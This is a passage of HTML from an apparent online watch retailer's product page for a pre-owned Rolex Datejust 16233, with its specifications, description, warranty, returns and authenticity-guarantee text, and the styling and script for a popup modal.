                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_6392ae38b2397cb095ed7568a7e00342=Automatic">
                                    <span>Automatic</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Wrist Size</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_snize_facet1=7">
                                    <span>7</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Box Papers</div>
                            <div class="field-value">
                                
                                <span>Original Box & Papers</span>
                                
                            </div>
                        </div>
                    </div>
    
</div>
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
            </div>
        
        
    
    
        <div class="product-faq__list prd-faq page-width">
            
                
            
                
            
                
            
                
            
                
            
                
                        
                        <div
                            class="accordion description medium-hide large-up-hide"
                            
                        >
                            <details
                                id="Details-faq_nfhFDP-template--24016313614583__product_usp_Y6QPJU"
                                
                                    open
                                
                            >
                            <summary id="Summary-faq_nfhFDP-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        Description
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_nfhFDP-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_nfhFDP-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <meta charset="UTF-8">
<p data-mce-fragment="1">Rolex Datejust 16233 Mens Watch. 36mm stainless steel case. 18K yellow gold fluted bezel. Champagne dial with gold hands and factory set diamond hour markers. Minute markers on the outer dial. Date display at the 3 o'clock position. Stainless steel &amp; 18K yellow gold Jubilee bracelet with fold over clasp. Will fit up to a 7-inch wrist. Sapphire crystal. Stainless steel case back. Automatic self-winding chronometer movement. This watch come with original Box and Papers.</p>
<p data-mce-fragment="1"><br data-mce-fragment="1">This watch is backed by our two year warranty.</p>
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion specifications medium-hide large-up-hide"
                            
                        >
                            <details
                                id="Details-faq_fXtRid-template--24016313614583__product_usp_Y6QPJU"
                                
                                    open
                                
                            >
                            <summary id="Summary-faq_fXtRid-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        Specifications
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_fXtRid-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_fXtRid-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <div class="product-specifications__list">
                                        <div class="specifications">
    
    <h3 class="specifications__title small-hide">Specifications</h3>
    

    
        <div class="specifications__list">
            <div class="specifications__item">
                <div class="field-name">SKU</div>
                <div class="field-value">
                    <span>R09242013X</span>
                </div>
            </div>
                        <div class="specifications__item">
                            <div class="field-name">Brand</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/rolex">
                                    <span>Rolex</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Model</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_c1e2e9705a7f12fa498d072490717696=Datejust">
                                    <span>Datejust</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Reference</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_fa91250858af337ec89338ad337d88fc=16233">
                                    <span>16233</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Gender</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_034a3736f5c9b4cd6c021d6388f886ee=Men">
                                    <span>Men</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Condition</div>
                            <div class="field-value">
                                
                                <span>Very Good</span>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Case Size (MM)</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_2e7b17d478a39b60ac1eafaacb530c5c=36">
                                    <span>36</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Case Material</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_db142db5ae6bd7bf4763044822155eeb=Stainless+Steel">
                                    <span>Stainless Steel</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Clasp Type</div>
                            <div class="field-value">
                                
                                <span>Fold Over Clasp</span>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Dial Color</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_30fd84c27df59a6c54468088a1c9cd93=Champagne">
                                    <span>Champagne</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Movement</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_filter_ptag_6392ae38b2397cb095ed7568a7e00342=Automatic">
                                    <span>Automatic</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Wrist Size</div>
                            <div class="field-value">
                                
                                <a href="https://www.phigora.com/collections/all/?page=1&rb_snize_facet1=7">
                                    <span>7</span>
                                </a>
                                
                            </div>
                        </div>
                    
                        <div class="specifications__item">
                            <div class="field-name">Box Papers</div>
                            <div class="field-value">
                                
                                <span>Original Box & Papers</span>
                                
                            </div>
                        </div>
                    </div>
    
</div>
                                    </div>
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion terms-conditions hidden"
                            
                        >
                            <details
                                id="Details-faq_nNcViy-template--24016313614583__product_usp_Y6QPJU"
                                
                                    open
                                
                            >
                            <summary id="Summary-faq_nNcViy-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        Terms &amp; Conditions
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_nNcViy-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_nNcViy-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <p>Gift cards are delivered via email and include easy-to-follow instructions for redemption at checkout. There are no additional processing fees.<br/><br/>In addition to your order confirmation, you’ll receive a notification once the recipient has received their gift card email.<br/><br/>Please note:<br/>All gift card sales are final and non-refundable.<br/>Gift cards cannot be used to purchase other gift cards.<br/>Discounts and promotional offers do not apply to gift card purchases.</p>
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion the-phigora-guarantee"
                            
                        >
                            <details
                                id="Details-faq_yxfRRf-template--24016313614583__product_usp_Y6QPJU"
                                
                            >
                            <summary id="Summary-faq_yxfRRf-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        THE PHIGORA GUARANTEE
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_yxfRRf-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_yxfRRf-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <p>We understand how important trust is when buying a luxury watch. Every timepiece at Phigora undergoes a rigorous authentication and inspection process before it's listed for sale.<br/>While not all pre-owned watches include the original manufacturer’s certificate, every purchase comes with a Phigora Certificate of Authenticity.</p>
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion hassle-free-returns"
                            
                        >
                            <details
                                id="Details-faq_w7VVGi-template--24016313614583__product_usp_Y6QPJU"
                                
                            >
                            <summary id="Summary-faq_w7VVGi-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        HASSLE FREE RETURNS
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_w7VVGi-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_w7VVGi-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <p>Phigora offers a 14-day hassle-free return window on most purchases. If you’re not fully satisfied, simply return the watch in its original, unaltered condition.</p><ul><li>Bank wire payments are eligible for a full refund.</li><li>Credit Card and PayPal refunds are subject to a 4% restocking fee.</li><li>Watches showing signs of wear, alteration, or modification may incur a restocking fee of up to 15%, at our discretion.</li></ul><p>We ask that returned watches include all original packaging, accessories, and paperwork, and that they are not modified or damaged in any way.</p>
                                
                            </div>
                            </details>
                        </div>
                
            
                
                        
                        <div
                            class="accordion warranty"
                            
                        >
                            <details
                                id="Details-faq_PCUaiK-template--24016313614583__product_usp_Y6QPJU"
                                
                            >
                            <summary id="Summary-faq_PCUaiK-template--24016313614583__product_usp_Y6QPJU">
                                <h3 class="accordion__title inline-richtext h4">
                                    
                                        WARRANTY
                                    
                                </h3>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div
                                class="accordion__content rte"
                                id="CollapsibleAccordion-faq_PCUaiK-template--24016313614583__product_usp_Y6QPJU"
                                role="region"
                                aria-labelledby="Summary-faq_PCUaiK-template--24016313614583__product_usp_Y6QPJU"
                            >
                                
                                    <p>Every watch sold at Phigora is professionally serviced, pressure tested, and polished prior to shipping. We proudly offer a complimentary two-year warranty that covers the movement of the watch.</p><p>Please note: This warranty does not cover physical or cosmetic damage due to wear, accidental impact, water exposure (if not rated), or misuse.</p>
                                
                            </div>
                            </details>
                        </div>
                
            
        </div>
    
    
</div>

<style>
    /* Overlay background */
    .product-usp.modal-overlay {
        display: none; /* Hidden by default */
        position: fixed;
        top: 0; left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0,0,0,0.5);
        justify-content: center;
        align-items: center;
        z-index: 10000;
    }

    /* Modal box */
    .product-usp .modal-content {
        border-radius: 8px;
        width: 95%;
        position: relative;
        max-width: 1089px;
        border-radius: 8px;
        padding: 80px 61px;
        overflow: auto;
        background: #EFF1F5;
        max-height: calc(100vh - 40px);
    }

    .product-usp .modal-title {
        margin: 0 0 60px;
        text-align: left;
    }

    .product-usp .modal-content__inner h2,
    .product-usp .modal-content__inner h3,
    .product-usp .modal-content__inner h4,
    .product-usp .modal-content__inner h5 {
        margin: 0 0 1.5rem;
        color: #000;
        font-size: 18px;
        font-style: normal;
        font-weight: 400;
        line-height: 30px; /* 166.667% */
        text-transform: uppercase;
        font-family: var(--font-family-rem);
    }

    .product-usp .modal-content__inner h3 {
        display: block;
        margin-top: 30px;
        padding-top: 30px;
        border-top: 1px solid #B9C0D4;
    }

    .product-usp .modal-content__inner h3:last-of-type {
        margin-bottom: 0;
    }

    .product-usp .modal-content__inner ul {
        padding-left: 2rem;
    }

    .product-usp .modal-content__inner p,
    .product-usp .modal-content__inner a,
    .product-usp .modal-content__inner li {
        margin: 0;
        color: #000;
        font-size: 18px;
        font-style: normal;
        font-weight: 400;
        line-height: 30px;
        font-family: var(--font-family-wix);
    }

    .product-usp .modal-content__inner a {
        text-decoration-line: underline;
        text-decoration-style: solid;
        text-decoration-skip-ink: auto;
        text-decoration-thickness: auto;
        text-underline-offset: auto;
        text-underline-position: from-font;
    }

    /* Close button */
    .product-usp .close-btn {
        position: absolute;
        top: 40px;
        right: 47px;
        cursor: pointer;
    }

    @media screen and (max-width: 600px) {
        .product-usp .close-btn {
            top: 0px;
            right: 0;
        }
        .product-usp .modal-content {
            padding: 50px 31px;
        }
        .product-usp .modal-title {
            margin: 0 0 30px;
        }
        .product-usp .modal-content__inner h3 {
            margin-top: 15px;
            padding-top: 15px;
        }
    }
</style>

<!-- Popup Modal -->
<div class="modal-overlay product-usp" id="USPPopupModal">
    <div class="modal-content" id="modalContent">
      <span class="close-btn" id="closeUSPPopup">
        <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M28 16L16 28M16 16L28 28" stroke="#111322" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </span>
      <h2 class="modal-title">
        <svg width="249" height="50" viewBox="0 0 249 50" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M61.9553 9.7332V10.3546H57.8782V24.908H70.6816V10.3546H66.6045V9.7332H81.1822V10.3546H77.1051V40.6992H81.1822V41.3206H66.6045V40.6992H70.6816V25.5245H57.8782V40.6992H61.9553V41.3206H47.3776V40.6992H51.4547V10.3546H47.3776V9.7332H61.9553ZM101.141 9.7332V10.3546H97.0641V40.6992H101.141V41.3206H86.5634V40.6992H90.6406V10.3546H86.5634V9.7332H101.141ZM130.272 18.7817C129.502 15.8837 128.353 13.6264 126.816 12.0148C125.279 10.4031 123.228 9.61184 120.659 9.64096C118.623 9.64096 116.979 10.0342 115.743 10.8157C114.502 11.5973 113.552 12.6215 112.888 13.8788C112.224 15.1361 111.787 16.5681 111.579 18.1798C111.37 19.7914 111.269 21.4274 111.269 23.0827V26.9419C111.269 29.6313 111.448 31.8982 111.802 33.7283C112.156 35.5633 112.708 37.039 113.465 38.1652C114.216 39.2914 115.191 40.0973 116.388 40.5827C117.585 41.073 119.011 41.3157 120.664 41.3157C122.021 41.3157 123.102 41.073 123.897 40.5827C124.692 40.0924 125.308 39.4274 125.735 38.5876C126.161 37.7429 126.438 36.7478 126.554 35.5924C126.67 34.4371 126.733 33.1798 126.733 31.8206V30.1361H122.172V29.5147H135.862V30.1361H132.982V40.2963H132.187C132.129 39.9419 131.96 39.6847 131.678 39.5196C131.397 39.3594 131.082 39.2769 130.728 39.2769C130.02 39.2769 129.346 39.4177 128.711 39.6992C128.076 39.9808 127.388 40.2817 126.651 40.607C125.914 40.9322 125.061 41.238 124.106 41.5147C123.146 41.7963 121.987 41.9371 120.63 41.9371C118.473 41.9371 116.393 41.5147 114.381 40.6749C112.374 39.8303 110.609 38.6798 109.087 37.2138C107.565 35.7478 106.348 34.0293 105.432 32.0439C104.515 30.0633 104.06 27.9177 104.06 25.6118C104.06 23.0973 104.569 20.8206 105.587 18.7817C106.605 16.7429 107.914 14.9953 109.509 13.5487C111.104 12.1021 112.883 10.9856 114.846 10.1992C116.81 9.41766 118.739 9.02446 120.63 9.02446C121.517 9.02446 122.37 9.11184 123.199 9.29145C124.028 9.47106 124.794 9.65553 125.502 9.84485C126.21 10.039 126.845 10.2235 127.407 10.3982C127.97 10.5779 128.44 10.6652 128.823 10.6652C129.235 10.6652 129.531 10.5973 129.71 10.4662C129.889 10.3351 130.049 10.0876 130.2 9.7332H130.951V18.7817H130.287H130.272ZM139.818 18.7817C140.836 16.7429 142.145 14.9953 143.74 13.5487C145.335 12.1021 147.124 10.9856 149.102 10.1992C151.08 9.41766 153.014 9.02446 154.905 9.02446C156.941 9.02446 158.958 9.40795 160.95 10.1798C162.943 10.9516 164.717 12.0439 166.268 13.4614C167.82 14.8788 169.075 16.6021 170.035 18.6313C170.995 20.6555 171.475 22.9419 171.475 25.4856C171.475 27.7041 171.024 29.8109 170.122 31.806C169.221 33.8012 168.009 35.5536 166.491 37.0633C164.969 38.573 163.214 39.7623 161.217 40.6361C159.224 41.5099 157.12 41.9468 154.905 41.9468C152.689 41.9468 150.624 41.5245 148.612 40.6847C146.605 39.84 144.84 38.6895 143.318 37.2235C141.796 35.7575 140.579 34.039 139.663 32.0536C138.747 30.073 138.291 27.9274 138.291 25.6215C138.291 23.107 138.8 20.8303 139.818 18.7914V18.7817ZM146.043 33.2672C146.397 35.2914 146.949 36.9031 147.706 38.1021C148.457 39.3012 149.431 40.1361 150.629 40.607C151.826 41.0827 153.252 41.3157 154.905 41.3157C157.091 41.3157 158.803 40.908 160.044 40.0973C161.285 39.2817 162.215 38.1604 162.836 36.7235C163.457 35.2914 163.849 33.5876 164.009 31.6215C164.169 29.6555 164.252 27.5196 164.252 25.2089C164.252 23.141 164.184 21.1652 164.053 19.2866C163.922 17.408 163.544 15.7526 162.923 14.3157C162.303 12.8837 161.367 11.7429 160.111 10.8982C158.856 10.0536 157.12 9.63611 154.905 9.63611C152.835 9.63611 151.182 10.0293 149.941 10.8109C148.699 11.5924 147.754 12.6944 147.104 14.1167C146.455 15.5342 146.028 17.2235 145.82 19.1749C145.611 21.1264 145.509 23.272 145.509 25.607C145.509 28.6847 145.689 31.2332 146.043 33.2575V33.2672ZM172.963 10.3546V9.7332H179.654C180.895 9.7332 182.121 9.70893 183.333 9.66524C184.545 9.62155 185.772 9.59727 187.013 9.59727C188.166 9.59727 189.383 9.71378 190.668 9.95164C191.953 10.1895 193.126 10.5973 194.192 11.1701C195.254 11.7478 196.136 12.5245 196.83 13.5002C197.523 14.4759 197.872 15.7041 197.872 17.1847C197.872 18.3691 197.605 19.3788 197.072 20.2235C196.539 21.0681 195.855 21.7526 195.012 22.2866C194.168 22.8206 193.233 23.2235 192.2 23.505C191.167 23.7866 190.144 23.9711 189.141 24.0584V24.2817C190.586 24.5487 191.88 24.8157 193.019 25.0779C194.154 25.3448 195.138 25.7429 195.967 26.2769C196.796 26.8109 197.45 27.5487 197.94 28.4953C198.43 29.4419 198.73 30.7138 198.846 32.3109C198.992 34.1749 199.113 35.6701 199.2 36.7914C199.288 37.9177 199.414 38.7866 199.579 39.408C199.739 40.0293 199.962 40.4419 200.243 40.6507C200.524 40.8594 200.931 40.9613 201.46 40.9613C202.051 40.9613 202.536 40.7914 202.924 40.4516C203.307 40.1118 203.646 39.7963 203.942 39.5002L204.383 39.8982C204.087 40.1944 203.801 40.4662 203.52 40.7186C203.239 40.9711 202.914 41.1847 202.545 41.3643C202.177 41.5439 201.726 41.6798 201.193 41.7866C200.66 41.8885 199.995 41.9419 199.2 41.9419C197.576 41.9419 196.306 41.6847 195.39 41.1652C194.474 40.6458 193.795 40.005 193.354 39.2332C192.913 38.4662 192.636 37.6313 192.534 36.7283C192.433 35.8254 192.365 34.9759 192.336 34.1798C192.278 32.9662 192.195 31.7914 192.093 30.6507C191.992 29.5147 191.744 28.5002 191.361 27.6118C190.978 26.7235 190.401 26.0147 189.635 25.4808C188.865 24.9468 187.788 24.6847 186.402 24.6847H183.479V40.6992H187.556V41.3206H172.978V40.6992H177.055V10.3546H172.978H172.963ZM185.282 24.0633C186.61 24.0633 187.657 23.8837 188.428 23.5293C189.194 23.1749 189.771 22.6944 190.154 22.0876C190.537 21.4808 190.78 20.7963 190.886 20.0245C190.988 19.2575 191.041 18.4711 191.041 17.6749C191.041 16.374 190.954 15.2575 190.775 14.3254C190.595 13.3934 190.3 12.6264 189.887 12.0196C189.475 11.4128 188.903 10.9614 188.181 10.6652C187.459 10.3691 186.533 10.2235 185.413 10.2235C185.088 10.2235 184.763 10.2381 184.438 10.2672C184.114 10.2963 183.789 10.3254 183.464 10.3546V24.0633H185.282ZM209.042 40.6992L222.247 8.49048H223.445L237.402 40.6992H241.213V41.3206H226.325V40.6992H230.445L225.307 28.8109H214.675L209.759 40.6992H213.701V41.3206H205.328V40.6992H209.051H209.042ZM214.888 28.1895H225.079L219.853 16.0779L214.888 28.1895ZM22.2556 9.7332C23.7633 9.7332 25.2661 9.70893 26.7739 9.66524C28.2816 9.62155 29.7844 9.59727 31.2921 9.59727C32.6205 9.59727 34.0555 9.70893 35.5874 9.93223C37.1242 10.1555 38.5398 10.5681 39.839 11.1749C41.1383 11.7817 42.2242 12.6264 43.0969 13.7041C43.9695 14.7817 44.4058 16.1798 44.4058 17.8982C44.4058 19.0536 44.1246 20.1361 43.5623 21.1604C42.9999 22.1798 42.1467 23.0681 40.9929 23.8206C39.839 24.573 38.3944 25.1749 36.6491 25.6167C34.9038 26.0584 32.8532 26.2817 30.4922 26.2817H28.6742V40.6992H32.7514V41.3206H18.1736V40.6992H22.2507V10.3546M30.0511 25.6604C32.5623 25.6604 34.3754 25.0924 35.5001 23.9516C36.62 22.8157 37.1824 20.8837 37.1824 18.1604C37.1824 15.5876 36.6976 13.6215 35.7183 12.2623C34.7439 10.9031 32.9695 10.2235 30.4001 10.2235C30.0753 10.2235 29.765 10.2381 29.4693 10.2672C29.1736 10.2963 28.9069 10.3254 28.6742 10.3546V25.6604H30.0462H30.0511ZM20.903 25.7186C18.4015 25.7186 16.5932 25.1507 15.4733 24.0196C14.3534 22.8837 13.7959 20.9614 13.7959 18.2526C13.7959 17.0633 13.9026 16.005 14.111 15.073H7.15426C6.79067 15.9128 6.60645 16.8837 6.60645 17.9856C6.60645 19.0876 6.88763 20.2186 7.44514 21.2332C8.00265 22.2478 8.85589 23.1313 10.0048 23.8837C11.1538 24.6361 12.5936 25.2332 14.3292 25.6749C16.0648 26.1167 18.1106 26.34 20.4618 26.34H22.2701V40.7041H18.2124V41.3206H22.2798V25.7235H20.903V25.7186Z" fill="#0E101B"/>
        </svg>
      </h2>
      <div class="modal-content__inner">
        <h2>The Phigora Guarantee</h2><p>Buying the perfect luxury watch is a big decision, and at Phigora, we want you to feel confident every step of the way. That’s why we back every purchase with The Phigora Guarantee — your assurance of quality, authenticity, and satisfaction.</p><p>We’ve partnered with <a href="https://www.watchcentral.com/"><strong>WATCH CENTRAL</strong></a> to provide top-tier, in-house servicing and expert care, ensuring every timepiece meets the highest standards before it reaches your hands.</p><h3>Hassle-Free Returns</h3><p>Not the right fit? No problem.</p><p>Phigora offers a 7-day hassle-free return window on most purchases. If you’re not fully satisfied, simply return the watch in its original, unaltered condition.</p><ul><li>Bank wire payments are eligible for a full refund.</li><li>Credit Card and PayPal refunds are subject to a 4% restocking fee.</li><li>Watches showing signs of wear, alteration, or modification may incur a restocking fee of up to 15%, at our discretion.<br/></li></ul><p>We ask that returned watches include all original packaging, accessories, and paperwork, and that they are not modified or damaged in any way.</p><h3>Free Shipping</h3><p>We offer free, insured shipping on all domestic orders. Your watch is securely packaged and fully tracked from our hands to yours at no extra cost.</p><h3>Two-Year Warranty</h3><p>Every watch sold at Phigora is professionally serviced, pressure tested, and polished prior to shipping. We proudly offer a complimentary two-year warranty that covers the movement of the watch.</p><p>Please note: This warranty does not cover physical or cosmetic damage due to wear, accidental impact, water exposure (if not rated), or misuse.</p><h3>Authenticity Guaranteed</h3><p>We understand how important trust is when buying a luxury watch. Every timepiece at Phigora undergoes a rigorous authentication and inspection process before it's listed for sale.</p><p>While not all pre-owned watches include the original manufacturer’s certificate, every purchase comes with a Phigora Certificate of Authenticity.</p><h3></h3><p>Have questions or need assistance? We’re here to help.</p><p></p><p>Call us: <a href="tel:917-244-7825" title="tel:917-244-7825"><strong>917-244-7825</strong></a><strong><br/></strong>Email: <a href="mailto:customerservice@phigora.com" title="mailto:customerservice@phigora.com"><strong>customerservice@phigora.com</strong></a></p>
        
      </div>
    </div>
</div>

<script>
    const openLinks = document.querySelectorAll('#openUSPPopup');
    const closeBtn2 = document.getElementById('closeUSPPopup');
    const modal2 = document.getElementById('USPPopupModal');

    openLinks.forEach((openLink2) => {
        // Open popup on anchor click
        openLink2.addEventListener('click', function(event) {
            event.preventDefault(); // Prevent anchor from navigating
            modal2.style.display = 'flex';
            document.body.classList.add('overflow-hidden');
        });
    });

    // Close popup on close button click
    closeBtn2.addEventListener('click', function() {
        modal2.style.display = 'none';
        document.body.classList.remove('overflow-hidden');
    });

    // Close popup when clicking outside the modal content
    window.addEventListener('click', function(event) {
        if (event.target === modal2) {
            modal2.style.display = 'none';
            document.body.classList.remove('overflow-hidden');
        }
    });
</script>

</section><div id="shopify-section-template--24016313614583__image_with_text_BCfwqT" class="shopify-section section image-width-text-space"><link href="//www.phigora.com/cdn/shop/t/46/assets/component-image-with-text.css?v=44335078970800810371751971447" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24016313614583__image_with_text_BCfwqT-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24016313614583__image_with_text_BCfwqT-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }
  @media(max-width:676px){
    .page-about-us .image-width-text-space .page-width{
        padding:0 0;
    }
    .page-about-us .image-width-text-space .section-template--24016313614583__image_with_text_BCfwqT-padding{
        padding-top: 0;
    }
  }</style><div class="section-template--24016313614583__image_with_text_BCfwqT-padding gradient color-scheme-1">
  <div class="page-width">
    <div class="image-with-text image-with-text--no-overlap isolate collapse-corners">
      <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
        <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
          <div
            class="image-with-text__media image-with-text__media--medium global-media-settings gradient color-scheme-502c1a16-eb08-4719-9d8d-a8b46fd78097 media"
            
          ><img src="//www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=1500" alt="" srcset="//www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=165 165w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=360 360w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=535 535w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=750 750w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=1070 1070w, //www.phigora.com/cdn/shop/files/Source-For-Me-1336x916.jpg?v=1764219879&amp;width=1500 1500w" width="1500" height="1028" sizes="(min-width: 1440px) 670px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" fetchpriority="auto">
</div>
        </div>
        <div class="image-with-text__text-item grid__item">
          <div
            id="ImageWithText--template--24016313614583__image_with_text_BCfwqT"
            class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--medium content-container gradient color-scheme-502c1a16-eb08-4719-9d8d-a8b46fd78097"
          ><h2
                    class="image-with-text__heading inline-richtext h1"
                    
                  >
                    Let Us Help You Find Your Dream Watch.
                  </h2><a
                      
                        href="/pages/source-a-watch"
                      
                      class="button button--primary"
                      
                    >
                      SOURCE FOR ME
                    </a></div>
        </div>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--24016313614583__image_with_text_BCfwqT .image-with-text__heading {font-family: var(--font-family-wix);} </style></div><section id="shopify-section-template--24016313614583__similar_brands_mFzqf7" class="shopify-section section">



</section><section id="shopify-section-template--24016313614583__related-products" class="shopify-section section">

<link href="//www.phigora.com/cdn/shop/t/46/assets/component-card.css?v=17969038746989048481759754141" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101750357878" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/section-related-products.css?v=80324771040738084201750357880" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--24016313614583__related-products-padding {
    padding-left: 0;
    padding-right: 0;
    padding-top: 40px;
    padding-bottom: 40px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24016313614583__related-products-padding {
      padding-left: 0;
      padding-right: 0;
      padding-top: 40px;
      padding-bottom: 40px;
    }
  }

  #shopify-section-template--24016313614583__related-products .collection .page-width {
    padding: 0rem;
  }
  #shopify-section-template--24016313614583__related-products .products-carousel-title {
    margin: 0;
    font-size: 28px;
    font-weight: 200;
    line-height: 35px;
    padding: 12.5px 0;
    letter-spacing: 1.4px;
    text-transform: uppercase;
    font-family: var(--font-family-rem);
  }
  #shopify-section-template--24016313614583__related-products .products-carousel {
    display: block;
  }
